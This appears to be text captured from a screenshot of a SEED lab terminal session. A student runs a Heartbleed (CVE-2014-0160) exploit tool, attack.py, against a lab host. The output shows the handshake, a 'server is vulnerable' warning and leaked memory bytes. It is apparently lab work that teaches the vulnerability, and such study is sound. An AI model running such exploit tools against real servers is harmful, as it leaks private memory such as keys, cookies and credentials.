 [04/13/2021 12:40] seed@AAYUSH_211-A:~$ python attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#
[04/13/2021 12:41] seed@AAYUSH_211-A:~$
ubu